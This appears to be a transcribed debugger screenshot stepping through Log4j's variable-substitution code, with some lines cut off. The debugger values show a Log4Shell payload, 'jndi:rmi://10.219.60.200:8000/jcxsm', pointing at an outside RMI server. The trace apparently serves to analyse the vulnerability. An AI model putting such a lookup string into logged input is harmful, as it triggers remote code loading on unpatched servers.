 continue;
}
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: "org.ap
if (endMatchLen == 0) {
pos++;
} else {
// found variable end marker
if (nestedVarCount == 0) { nestedVarCount: 0
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos -
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
final StringBuilder bufName = new StringBuilder(varNameExpr);
substitute(event, bufName, offset: 0, bufName.length()); event: "Logger=com.logger Level=
varNameExpr = bufName.toString();
}
pos += endMatchLen; endMatchLen: 1
final int endPos = pos; pos: 44 endPos: 44
String varName = varNameExpr; varNameExpr: "jndi:rmi://10.219.60.200:8000/jcxsm"
String varDefaultValue = null;